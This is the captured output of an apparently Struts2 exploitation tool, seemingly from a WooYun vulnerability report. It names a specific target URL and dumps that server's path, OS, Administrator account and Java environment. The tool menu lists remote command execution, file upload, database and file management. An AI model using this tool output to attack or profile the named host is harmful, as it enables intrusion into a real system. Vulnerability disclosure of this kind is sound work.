 目标地址： http://www.yqjqnxs.com:8888/accountclient/manager/checkstream.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远
网站物理路径： D:\apache6\webapps\accountclient
java.home: C:\Program Files (x86)\Java\jdk1.6.0_43\jre
java.version: 1.6.0_43
os.name: Windows Server 2008 R2
os.arch: x86
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\apache6\bin
java.class.version: 50.0
java.class.path: D:\apache6\bin\bootstrap.jar
java.library.path: C:\Program Files (x86)\Java\jdk1.6.0_43\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;E:
\app\Administrator\product\11.2.0\dbhome_2\bin;C:\Program Files (x86)\Java\jdk1.6.0_43\bin;C:\Program Files (x86)\Java\jdk1.6.0_43\jre
C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.14-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
www.wooyun.org